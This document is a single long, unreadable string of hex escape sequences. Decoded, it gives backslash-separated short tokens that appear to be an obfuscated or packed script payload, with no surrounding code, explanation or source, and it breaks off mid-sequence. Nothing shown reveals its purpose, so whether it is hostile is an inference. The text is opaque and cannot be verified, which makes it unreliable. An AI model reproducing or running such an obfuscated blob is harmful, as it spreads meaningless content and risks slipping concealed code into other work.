\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x